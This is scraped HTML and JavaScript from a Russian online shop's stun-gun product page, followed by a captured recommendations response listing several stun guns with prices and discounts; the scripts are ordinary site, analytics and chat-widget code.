								BX.loadScript(["/bitrix/js/fileman/light_editor/le_dialogs.js?1530792559", "/bitrix/js/fileman/light_editor/le_controls.js?1530792559", "/bitrix/js/fileman/light_editor/le_toolbarbuttons.js?1530792559", "/bitrix/js/fileman/light_editor/le_core.js?1530792559"], _lheScriptloaded);
			}
			else
			{
				_lheScriptloaded();
			}
		}

					BX.ready(function(){LoadLHE_idLHEZZtH();});
		
		</script><script type="text/javascript">
BX.ready(function(){
	window["UC"] = (!!window["UC"] ? window["UC"] : {});
	window["UC"]["lREPLIERZZtH"] = new FTRList({
		id : [],
		form : BX('REPLIERZZtH'),
		preorder : 'Y',
		pageNumber : 0,
		pageCount : 0	});
	window["UC"]["fREPLIERZZtH"] = new FTRForm({
		form : BX('REPLIERZZtH'),
		editorName : 'oLHE',
		editorId : 'idLHEZZtH'
	});
		BX.addCustomEvent(this.form, 'onBeforeShow', function(obj) {
		var link = BX('swREPLIERZZtH');
		if (link) {
			link.innerHTML = BX.message('MINIMIZED_EXPAND_TEXT');
			BX.removeClass(BX.addClass(link.parentNode, "reviews-expanded"), "reviews-minimized");
		}
	});
	BX.addCustomEvent(this.form, 'onBeforeHide', function(obj) {
		var link = BX('swREPLIERZZtH');
		if (link) {
			link.innerHTML = BX.message('MINIMIZED_MINIMIZE_TEXT');
			BX.removeClass(BX.addClass(link.parentNode, "reviews-minimized"), "reviews-expanded");
		}
	});
	});
</script>
<script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_db78d452891e89cbad30c21730c932f4_8BACKi'))
	{
		var obForm = BX('bxajaxid_db78d452891e89cbad30c21730c932f4_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_db78d452891e89cbad30c21730c932f4', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_db78d452891e89cbad30c21730c932f4_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script><script type="text/javascript">
		$(document).ready(function(){
			$('form[name="ASK"]').validate({
				highlight: function( element ){
					$(element).parent().addClass('error');
				},
				unhighlight: function( element ){
					$(element).parent().removeClass('error');
				},
				submitHandler: function( form ){
					if( $('form[name="ASK"]').valid() ){
						/*form.submit();
						setTimeout(function() {
							$(form).find('button[type="submit"]').attr("disabled", "disabled");
						}, 300);*/
						var eventdata = {type: 'form_submit', form: form, form_name: 'ASK'};
						BX.onCustomEvent('onSubmitForm', [eventdata]);
					}
				},
				errorPlacement: function( error, element ){
					error.insertBefore(element);
				},
				messages:{
			      licenses_inline: {
			        required : BX.message('JS_REQUIRED_LICENSES')
			      }
				}
			});

			if(arMShopOptions['THEME']['PHONE_MASK'].length){
				var base_mask = arMShopOptions['THEME']['PHONE_MASK'].replace( /(\d)/g, '_' );
				$('form[name=ASK] input.phone').inputmask('mask', {'mask': arMShopOptions['THEME']['PHONE_MASK'] });
				$('form[name=ASK] input.phone').blur(function(){
					if( $(this).val() == base_mask || $(this).val() == '' ){
						if( $(this).hasClass('required') ){
							$(this).parent().find('label.error').html(BX.message('JS_REQUIRED'));
						}
					}
				});
			}
		});
		</script><script type="text/javascript">
		if($(".specials_tabs_section.specials_slider_wrapp").length && $("#reviews_content").length){
			$("#reviews_content").after($(".specials_tabs_section.specials_slider_wrapp"));
		}
		if($("#ask_block_content").length && $("#ask_block").length){
			$("#ask_block_content").appendTo($("#ask_block"));
		}
		if($(".gifts").length && $("#reviews_content").length){
			$(".gifts").insertAfter($("#reviews_content"));
		}
		if($("#reviews_content").length && !$(".tabs_section ul.tabs_content li.current").length){
			$(".shadow.common").hide();
			$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
		viewItemCounter('347','BASE');
	</script><script type="text/javascript">
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script><script type="text/javascript">
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "347",
			PARENT_ID: "347"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
							BX.ajax.post(
					viewedCounter.path,
					viewedCounter.params
				);
						if( $('.stores_tab').length ){
				$.ajax({
					type:"POST",
					url:arMShopOptions['SITE_DIR']+"ajax/productStoreAmount.php",
					data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':347,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['',''],'FIELDS':['',''],'STORES':['','']},
					success: function(data){
						var arSearch=parseUrlQuery();
						$('.tabs_content .stores_tab').html(data);
						if("oid" in arSearch)
							$('.stores_tab .sku_stores_'+arSearch.oid).show();
						else
							$('.stores_tab > div:first').show();
					}
				});
			}
		})
	);
</script><script type="text/javascript">
	BX.addCustomEvent(window, "onAjaxSuccess", function(){
		var arAjaxPageData = {'TITLE':'Электрошокер Гром 2','WINDOW_TITLE':'Электрошокер Гром 2 купить по цене 1 990 руб. рублей в Санкт-Петербурге | Интернет-магазине BestShockers - Bestshocker.ru','NAV_CHAIN':'<div class=\"breadcrumbs\" id=\"navigation\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/\" title=\"Главная\" itemprop=\"item\"><span itemprop=\"name\">Главная<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/catalog/\" title=\"Каталог\" itemprop=\"item\"><span itemprop=\"name\">Каталог<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_2\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"number\" href=\"/catalog/elektroshokery/\" itemprop=\"item\"><span itemprop=\"name\">Электрошокеры<\/span><b class=\"space\"><\/b><span class=\"separator\"><\/span><meta itemprop=\"position\" content=\"3\"><\/a><div class=\"dropdown_wrapp\"><div class=\"dropdown\"><a href=\"/catalog/elektroshokery/\" rel=\"nofollow\"><noindex>Электрошокеры<\/noindex><\/a><a href=\"/catalog/gazovye_ballonchiki/\" rel=\"nofollow\"><noindex>Газовые баллончики<\/noindex><\/a><a href=\"/catalog/sale/\" rel=\"nofollow\"><noindex>Sale (распродажа)<\/noindex><\/a><a href=\"/catalog/otpugivateli_sobak/\" rel=\"nofollow\"><noindex>Отпугиватели собак<\/noindex><\/a><a href=\"/catalog/aksessuary_k_elektroshokeram/\" rel=\"nofollow\"><noindex>Аксессуары к электрошокерам<\/noindex><\/a><\/div><\/div><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item drop\" id=\"bx_breadcrumb_3\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"number\" href=\"/catalog/elektroshokery/vse_elektroshokery/\" itemprop=\"item\"><span itemprop=\"name\">Все электрошокеры<\/span><b class=\"space\"><\/b><span class=\"separator\"><\/span><meta itemprop=\"position\" content=\"4\"><\/a><div class=\"dropdown_wrapp\"><div class=\"dropdown\"><a href=\"/catalog/elektroshokery/zhenskie_elektroshokery/\" rel=\"nofollow\"><noindex>Женские электрошокеры<\/noindex><\/a><a href=\"/catalog/elektroshokery/strelyayushchie_elektroshokery/\" rel=\"nofollow\"><noindex>Стреляющие электрошокеры<\/noindex><\/a><a href=\"/catalog/elektroshokery/elektroshokery_fonari/\" rel=\"nofollow\"><noindex>Электрошокеры фонари<\/noindex><\/a><a href=\"/catalog/elektroshokery/shokery_ot_sobak/\" rel=\"nofollow\"><noindex>Шокеры от собак<\/noindex><\/a><a href=\"/catalog/elektroshokery/elektroshokery_dubinki/\" rel=\"nofollow\"><noindex>Электрошокеры дубинки<\/noindex><\/a><a href=\"/catalog/elektroshokery/snyatye_s_proizvodstva/\" rel=\"nofollow\"><noindex>Снятые с производства<\/noindex><\/a><\/div><\/div><\/div><span class=\"separator\">-<\/span><span itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><span itemprop=\"item\"><span itemprop=\"name\">Электрошокер Гром 2<\/span><meta itemprop=\"position\" content=\"5\"><\/span><\/span><\/div>'};
		
		//set title from offers
		if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
		{
			if('TITLE' in ItemObj && ItemObj.TITLE)
			{
				arAjaxPageData.TITLE = ItemObj.TITLE;
				arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
			}
		}
		
		if (arAjaxPageData.TITLE)
			BX.ajax.UpdatePageTitle(arAjaxPageData.TITLE);
		if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
			BX.ajax.UpdateWindowTitle(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE);
		if (arAjaxPageData.NAV_CHAIN)
			BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
		// top.BX.ajax.UpdatePageData(arAjaxPageData);
	});
</script><script type="text/javascript">
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'d7a6060406de0dbd10cac027c13c3965','count':'30','op':'simitems','eid':'347','ib':'13'},
				{
					'parameters':'[base64].1aaf5c5b164e7a58cafe7368b29814b603596d9b59c672df4dad1e13c356778d',
					'template': 'main_new.74b2233373f8c6bd752ae5040e46c3ad4e90924e02335deda8007c8f5c9d1635',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
<script>
	touchItemBlock('.catalog_item a');
		</script>
<script type="text/javascript">
		$(document).ready(function(){

			$('.tab_slider_wrapp.s_CxqOHg .tabs > li').first().addClass('cur');
			$('.tab_slider_wrapp.s_CxqOHg .slider_navigation > li').first().addClass('cur');
			$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li').first().addClass('cur');

			var flexsliderItemWidth = 210;
			var flexsliderItemMargin = 20;

			var sliderWidth = $('.tab_slider_wrapp.s_CxqOHg').outerWidth();
			var flexsliderMinItems = Math.floor(sliderWidth / (flexsliderItemWidth + flexsliderItemMargin));
			$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').flexslider({
				animation: 'slide',
				selector: '.tabs_slider .catalog_item',
				slideshow: false,
				animationSpeed: 600,
				directionNav: true,
				controlNav: false,
				pauseOnHover: true,
				animationLoop: true,
				itemWidth: flexsliderItemWidth,
				itemMargin: flexsliderItemMargin,
				minItems: flexsliderMinItems,
				controlsContainer: '.tabs_slider_navigation.cur',
				start: function(slider){
					slider.find('li').css('opacity', 1);
				}
			});

			$('.tab_slider_wrapp.s_CxqOHg .tabs > li').on('click', function(){
				if(!$(this).hasClass('active')){
					var sliderIndex = $(this).index();
					$(this).addClass('active').addClass('cur').siblings().removeClass('active').removeClass('cur');
					$('.tab_slider_wrapp.s_CxqOHg .slider_navigation > li:eq(' + sliderIndex + ')').addClass('cur').show().siblings().removeClass('cur');
					$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li:eq(' + sliderIndex + ')').addClass('cur').siblings().removeClass('cur');
					if(!$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur .flex-viewport').length){
						$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').flexslider({
							animation: 'slide',
							selector: '.tabs_slider .catalog_item',
							slideshow: false,
							animationSpeed: 600,
							directionNav: true,
							controlNav: false,
							pauseOnHover: true,
							animationLoop: true,
							itemWidth: flexsliderItemWidth,
							itemMargin: flexsliderItemMargin,
							minItems: flexsliderMinItems,
							controlsContainer: '.tabs_slider_navigation.cur',
						});
					}
					$(window).resize();
				}
			});

			$(window).resize(function(){
				var sliderWidth = $('.tab_slider_wrapp.s_CxqOHg').outerWidth();
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').css('height', '');
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur .tabs_slider .buttons_block').hide();
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').equalize({children: '.item-title'});
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').equalize({children: '.item_info'});
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content > li.cur').equalize({children: '.catalog_item'});
				var itemsButtonsHeight = $('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur .tabs_slider li .buttons_block').height();
				var tabsContentUnhover = $('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur').height() * 1;
				var tabsContentHover = tabsContentUnhover + itemsButtonsHeight+50;
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur').attr('data-unhover', tabsContentUnhover);
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content .tab.cur').attr('data-hover', tabsContentHover);
				$('.tab_slider_wrapp.s_CxqOHg .tabs_content').height(tabsContentUnhover);
			});

			$(window).resize();
			$(document).on({
				mouseover: function(e){
					var tabsContentHover = $(this).closest('.tab').attr('data-hover') * 1;
					$(this).closest('.tab').fadeTo(100, 1);
					$(this).closest('.tab').stop().css({'height': tabsContentHover});
					$(this).find('.buttons_block').fadeIn(450, 'easeOutCirc');
				},
				mouseleave: function(e){
					var tabsContentUnhoverHover = $(this).closest('.tab').attr('data-unhover') * 1;
					$(this).closest('.tab').stop().animate({'height': tabsContentUnhoverHover}, 100);
					$(this).find('.buttons_block').stop().fadeOut(233);
				}
			}, '.s_CxqOHg .tabs_slider li');
		})
	</script><script>
	$(document).ready(function(){
		$("form.sform_footer").validate({
			rules:{ "sf_EMAIL": {email: true} }
		});
	})
</script>
<script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script><script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script><script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script><script type='text/javascript'>
window['li'+'ve'+'T'+'ex'] = true,
window['l'+'ive'+'TexI'+'D'] = 37027,
window['li'+'veT'+'ex_ob'+'j'+'ect'] = true;
(function() {
var t = document['crea'+'teEl'+'ement']('script');
t.type ='text/javascript';
t.async = true;
t.src = '//'+'cs15'+'.l'+'ive'+'tex'+'.'+'ru/j'+'s/client.j'+'s';
var c = document['getElemen'+'tsByT'+'a'+'gName']('script')[0];
if ( c ) c['pa'+'r'+'entN'+'od'+'e']['i'+'nsert'+'Bef'+'ore'](t, c);
else document['do'+'cu'+'ment'+'El'+'emen'+'t']['f'+'irst'+'Child']['app'+'e'+'n'+'dCh'+'ild'](t);
})();
</script><script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter11130265 = new Ya.Metrika2({
                    id:11130265,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script><script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter11130265 = new Ya.Metrika2({
                    id:11130265,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestshocker.ru/bitrix/components/bitrix/catalog.bigdata.products/ajax.php?AJAX_ITEMS=undefined&RID=undefined
body_size: 4942
content:
<script type="text/javascript">
			BX.cookie_prefix = 'BITRIX_SM';
			BX.cookie_domain = 'bestshocker.ru';
			BX.current_server_time = '1769367164';

			if (!JCCatalogBigdataProducts.productsByRecommendation)
			{
				JCCatalogBigdataProducts.productsByRecommendation = [];
			}

			JCCatalogBigdataProducts.productsByRecommendation[274] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[275] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[276] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[277] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[281] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[285] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[286] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[289] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[309] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[321] = "mostviewed";


			BX.ready(function(){
				bx_rcm_adaptive_recommendation_event_attaching([{'productId':'274','productUrl':'/catalog/elektroshokery/vse_elektroshokery/elektroshoker_gepard_pro_yaguar_9_firm/','recommendationId':'mostviewed'},{'productId':'275','productUrl':'/catalog/elektroshokery/elektroshoker_udar_2_u_usilennyy_max_effect/','recommendationId':'mostviewed'},{'productId':'276','productUrl':'/catalog/elektroshokery/elektroshoker_osa_1101_police_metallicheskiy/','recommendationId':'mostviewed'},{'productId':'277','productUrl':'/catalog/elektroshokery/vse_elektroshokery/strelyayushchiy_elektroshoker_taser_distantsionnyy/','recommendationId':'mostviewed'},{'productId':'281','productUrl':'/catalog/elektroshokery/zhenskie_elektroshokery/fonar_elektroshoker_kombat_1105_pro/','recommendationId':'mostviewed'},{'productId':'285','productUrl':'/catalog/elektroshokery/vse_elektroshokery/elektroshoker_morpekh_9/','recommendationId':'mostviewed'},{'productId':'286','productUrl':'/catalog/aksessuary_k_elektroshokeram/zaryadnye_ustroystva/zaryadka_dlya_elektroshokera/','recommendationId':'mostviewed'},{'productId':'289','productUrl':'/catalog/elektroshokery/vse_elektroshokery/elektroshoker_shpaga_teleskopicheskiy/','recommendationId':'mostviewed'},{'productId':'309','productUrl':'/catalog/elektroshokery/vse_elektroshokery/elektroshoker_x_8_skipetr_iks_v2/','recommendationId':'mostviewed'},{'productId':'321','productUrl':'/catalog/elektroshokery/vse_elektroshokery/elektroshoker_kastet_osa_008/','recommendationId':'mostviewed'}], 'bigdata_recommended_products_Zz2YMH_items');
			});
		</script><!--'start_frame_cache_Zz2YMH'-->			<input type="hidden" name="bigdata_recommendation_id" value="">
		<span id="bigdata_recommended_products_Zz2YMH_items" class="bigdata_recommended_products_items">
		<ul class="tabs_slider RECOMENDATION_slides wr">
											<li class="catalog_item" id="bx_1182278561_274274">
					<div class="basket_props_block" id="bx_basket_div_274" style="display: none;">
											</div>
									
					<div class="image_wrapper_block">
						<a href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_gepard_pro_yaguar_9_firm/" class="thumb">
																						<div class="like_icons">
																			<div class="wish_item_button">
											<span title="Отложить" class="wish_item to" data-item="274"><i></i></span>
											<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="274"><i></i></span>
										</div>
																												<div class="compare_item_button">
											<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="274" ><i></i></span>
											<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="274"><i></i></span>
										</div>
																	</div>
																						<img border="0" src="/upload/resize_cache/webp/upload/iblock/5b3/5b35839b102dd481f9b4b572aed554e2.webp" alt="картинка электрошокер гепард pro (ягуар-9 фирм) от магазина Bestshocker.ru" title="картинка электрошокер гепард pro (ягуар-9 фирм) от магазина Bestshocker.ru" />
																				</a>
						<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="274" data-param-item_href="%2Fcatalog%2Felektroshokery%2Fvse_elektroshokery%2Felektroshoker_gepard_pro_yaguar_9_firm%2F" data-name="fast_view">Быстрый просмотр</div>
					</div>
					<div class="item_info">
						<div class="item-title">
							<a href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_gepard_pro_yaguar_9_firm/"><span>Электрошокер Гепард PRO (Ягуар-9 фирм)</span></a>
						</div>
						<div class="item-stock" ><span class="icon stock"></span><span class="value">Мало</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price"  data-currency="RUB" data-value="2690" >
                                                                                                    <span class="values_wrapper">
                                        <span class="price_value">2 690</span><span class="price_currency"> руб.</span>                                    </span><span class="price_measure">/шт</span>                                                            </div>
                                                            <div class="price discount" data-currency="RUB" data-value="4690">
                                    <span class="values_wrapper"><span class="price_value">4 690</span><span class="price_currency"> руб.</span></span>
                                </div>
                                                                                        <div class="sale_block">
                                    <div class="sale_wrapper">
                                                                                                                            <div class="value">-<span>43</span>%</div>
                                                                                <div class="text">Экономия <span><span class="price_value">2 000</span><span class="price_currency"> руб.</span></span></div>
                                        <div class="clearfix"></div>
                                    </div>
                                </div>
                                                                                        													</div>
						<div class="buttons_block clearfix">
							<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/vse_elektroshokery/elektroshoker_gepard_pro_yaguar_9_firm/" data-item="274">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item" id="bx_1182278561_275275">
					<div class="basket_props_block" id="bx_basket_div_275" style="display: none;">
											</div>
									
					<div class="image_wrapper_block">
						<a href="/catalog/elektroshokery/elektroshoker_udar_2_u_usilennyy_max_effect/" class="thumb">
																						<div class="like_icons">
																			<div class="wish_item_button">
											<span title="Отложить" class="wish_item to" data-item="275"><i></i></span>
											<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="275"><i></i></span>
										</div>
																												<div class="compare_item_button">
											<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="275" ><i></i></span>
											<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="275"><i></i></span>
										</div>
																	</div>
																						<img border="0" src="/upload/resize_cache/webp/iblock/d47/d47e38d91ab1096df6ab63dddd72cca5.webp" alt="картинка электрошокер удар 2 у+ усиленный (max effect) от магазина Bestshocker.ru" title="картинка электрошокер удар 2 у+ усиленный (max effect) от магазина Bestshocker.ru" />
																				</a>
						<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="275" data-param-item_href="%2Fcatalog%2Felektroshokery%2Felektroshoker_udar_2_u_usilennyy_max_effect%2F" data-name="fast_view">Быстрый просмотр</div>
					</div>
					<div class="item_info">
						<div class="item-title">
							<a href="/catalog/elektroshokery/elektroshoker_udar_2_u_usilennyy_max_effect/"><span>Электрошокер Удар 2 У+ Усиленный (Max Effect)</span></a>
						</div>
						<div class="item-stock" ><span class="icon stock"></span><span class="value">Много</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price"  data-currency="RUB" data-value="2690" >
                                                                                                    <span class="values_wrapper">
                                        <span class="price_value">2 690</span><span class="price_currency"> руб.</span>                                    </span><span class="price_measure">/шт</span>                                                            </div>
                                                            <div class="price discount" data-currency="RUB" data-value="4690">
                                    <span class="values_wrapper"><span class="price_value">4 690</span><span class="price_currency"> руб.</span></span>
                                </div>
                                                                                        <div class="sale_block">
                                    <div class="sale_wrapper">
                                                                                                                            <div class="value">-<span>43</span>%</div>
                                                                                <div class="text">Экономия <span><span class="price_value">2 000</span><span class="price_currency"> руб.</span></span></div>
                                        <div class="clearfix"></div>
                                    </div>
                                </div>
                                                                                        													</div>
						<div class="buttons_block clearfix">
							<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/elektroshoker_udar_2_u_usilennyy_max_effect/" data-item="275">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item" id="bx_1182278561_276276">
					<div class="basket_props_block" id="bx_basket_div_276" style="display: none;">
											</div>
									
					<div class="image_wrapper_block">
						<a href="/catalog/elektroshokery/elektroshoker_osa_1101_police_metallicheskiy/" class="thumb">
																						<div class="like_icons">
																			<div class="wish_item_button">
											<span title="Отложить" class="wish_item to" data-item="276"><i></i></span>
											<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="276"><i></i></span>
										</div>
																												<div class="compare_item_button">
											<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="276" ><i></i></span>
											<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="276"><i></i></span>
										</div>
																	</div>
																						<img border="0" src="/upload/resize_cache/webp/iblock/cd6/cd6ecce38d2990e30d0063ddf5375e3b.webp" alt="картинка электрошокер оса 1101 police от магазина Bestshocker.ru" title="картинка электрошокер оса 1101 police от магазина Bestshocker.ru" />
																				</a>
						<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="276" data-param-item_href="%2Fcatalog%2Felektroshokery%2Felektroshoker_osa_1101_police_metallicheskiy%2F" data-name="fast_view">Быстрый просмотр</div>
					</div>
					<div class="item_info">
						<div class="item-title">
							<a href="/catalog/elektroshokery/elektroshoker_osa_1101_police_metallicheskiy/"><span>Электрошокер ОСА 1101 Police</span></a>
						</div>
						<div class="item-stock" ><span class="icon stock"></span><span class="value">Много</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price"  data-currency="RUB" data-value="1990" >
                                                                                                    <span class="values_wrapper">
                                        <span class="price_value">1 990</span><span class="price_currency"> руб.</span>                                    </span><span class="price_measure">/шт</span>                                                            </div>
                                                            <div class="price discount" data-currency="RUB" data-value="2990">
                                    <span class="values_wrapper"><span class="price_value">2 990</span><span class="price_currency"> руб.</span></span>
                                </div>
                                                                                        <div class="sale_block">
                                    <div class="sale_wrapper">
                                                                                                                            <div class="value">-<span>33</span>%</div>
                                                                                <div class="text">Экономия <span><span class="price_value">1 000</span><span class="price_currency"> руб.</span></span></div>
                                        <div class="clearfix"></div>
                                    </div>
                                </div>
                                                                                        													</div>
						<div class="buttons_block clearfix">
							<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/elektroshoker_osa_1101_police_metallicheskiy/" data-item="276">Подробнее</a>						</div>
					</div>
				</li>
											<li class="catalog_item" id="bx_1182278561_277277">
					<div class="basket_props_block" id="bx_basket_div_277" style="display: none;">
											</div>
									
					<div class="image_wrapper_block">
						<a href="/catalog/elektroshokery/vse_elektroshokery/strelyayushchiy_elektroshoker_taser_distantsionnyy/" class="thumb">
																						<div class="like_icons">
																			<div class="wish_item_button">
											<span title="Отложить" class="wish_item to" data-item="277"><i></i></span>
											<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="277"><i></i></span>
										</div>
																												<div class="compare_item_button">
											<span title="Сравнить" class="compare_item to" data-iblock="13" data-item="277" ><i></i></span>
											<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="13" data-item="277"><i></i></span>
										</div>
																	</div>
																						<img border="0" src="/upload/resize_cache/webp/iblock/5bc/5bc549688bd0b025e32ba20dc5101852.webp" alt="картинка стреляющий электрошокер taser new– дистанционный от магазина Bestshocker.ru" title="картинка стреляющий электрошокер taser new– дистанционный от магазина Bestshocker.ru" />
																				</a>
						<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="13" data-param-id="277" data-param-item_href="%2Fcatalog%2Felektroshokery%2Fvse_elektroshokery%2Fstrelyayushchiy_elektroshoker_taser_distantsionnyy%2F" data-name="fast_view">Быстрый просмотр</div>
					</div>
					<div class="item_info">
						<div class="item-title">
							<a href="/catalog/elektroshokery/vse_elektroshokery/strelyayushchiy_elektroshoker_taser_distantsionnyy/"><span>Стреляющий электрошокер Taser NEW– дистанционный</span></a>
						</div>
						<div class="item-stock" ><span class="icon stock"></span><span class="value">Мало</span></div>						<div class="cost prices clearfix">
															                                                                                                                        <div class="price"  data-currency="RUB" data-value="5490" >
                                                                                                    <span class="values_wrapper">
                                        <span class="price_value">5 490</span><span class="price_currency"> руб.</span>                                    </span><span class="price_measure">/шт</span>                                                            </div>
                                                            <div class="price discount" data-currency="RUB" data-value="7490">
                                    <span class="values_wrapper"><span class="price_value">7 490</span><span class="price_currency"> руб.</span></span>
                                </div>
                                                                                        <div class="sale_block">
                                    <div class="sale_wrapper">
                                                                                                                            <div class="value">-<span>27</span>%</div>
                                                                                <div class="text">Экономия <span><span class="price_value">2 000</span><span class="price_currency"> руб.</span></span></div>
                                        <div class="clearfix"></div>
                                    </div>
                                </div>
                                                                                        													</div>
						<div class="buttons_block clearfix">
							<a class="button basket read_more" rel="nofollow" href="/catalog/elektroshokery/vse_elektroshokery/strelyayushchiy_elektroshoker_taser_distantsionnyy/" data-item="277">Подробнее</a>						</div>
					</div>
				</li>
